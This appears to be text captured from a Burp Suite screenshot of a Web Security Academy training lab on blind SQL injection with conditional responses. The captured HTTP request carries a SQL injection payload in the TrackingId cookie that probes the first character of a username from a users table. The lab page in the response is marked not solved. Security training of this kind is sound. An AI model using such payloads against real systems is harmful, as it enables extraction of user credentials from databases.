 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT SUBSTRING(username,1,1)
FROM users limit 1)='a; session=Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP